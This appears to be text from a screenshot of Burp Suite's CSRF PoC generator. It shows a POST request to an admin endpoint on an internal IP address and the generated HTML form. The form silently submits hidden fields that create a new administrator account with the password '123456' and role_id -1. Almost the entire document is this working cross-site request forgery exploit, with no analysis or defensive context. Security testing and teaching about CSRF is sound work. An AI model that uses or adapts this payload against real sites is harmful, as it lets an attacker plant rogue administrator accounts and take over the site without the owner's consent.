 CSRF PoC generator
Request to: http://172.16.100.36
? Options
Raw Params Headers Hex
POST /login.php?m=admin&c=Admin&a=admin_add&lang=cn HTTP/1.1
Host: 172.16.100.36
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://172.16.100.36/login.php?m=admin&c=Admin&a=admin_add&lang=cn"
method="POST">
<input type="hidden" name="user&#95;name" value="example" />
<input type="hidden" name="password" value="123456" />
<input type="hidden" name="password2" value="123456" />
<input type="hidden" name="pen&#95;name" value="" />
<input type="hidden" name="true&#95;name" value="" />
<input type="hidden" name="mobile" value="" />
<input type="hidden" name="role&#95;id" value="&#45;1" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close